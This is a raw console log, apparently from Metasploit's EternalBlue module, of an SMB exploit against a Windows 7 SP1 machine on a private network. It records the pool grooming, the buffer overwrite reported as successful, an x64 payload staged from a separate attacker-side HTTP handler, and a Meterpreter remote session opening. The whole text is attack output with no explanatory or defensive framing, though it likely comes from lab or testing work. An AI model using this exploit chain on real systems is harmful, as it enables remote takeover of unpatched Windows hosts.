 [*] 192.168.13.44:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.13.44:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.13.44:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.13.44:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.13.44:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.13.44:445 - Sending all but last fragment of exploit packet
[*] 192.168.13.44:445 - Starting non-paged pool grooming
[+] 192.168.13.44:445 - Sending SMBv2 buffers
[+] 192.168.13.44:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.13.44:445 - Sending final SMBv2 buffers.
[*] 192.168.13.44:445 - Sending last fragment of exploit packet!
[*] 192.168.13.44:445 - Receiving response from exploit packet
[+] 192.168.13.44:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.13.44:445 - Sending egg to corrupted connection.
[*] 192.168.13.44:445 - Triggering free of corrupted buffer.
[!] http://192.168.13.239:25258 handling request from 192.168.13.44; (UUID: p6unbj1i) Without a database connected tha
t payload UUID tracking will not work!
[*] http://192.168.13.239:25258 handling request from 192.168.13.44; (UUID: p6unbj1i) Staging x64 payload (201820 byte
s) ...
[!] http://192.168.13.239:25258 handling request from 192.168.13.44; (UUID: p6unbj1i) Without a database connected tha
t payload UUID tracking will not work!
[+] 192.168.13.44:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.13.44:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.13.44:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.13.239:25258 -> 192.168.13.44:49167) at 2023-08-31 22:05:25 +0800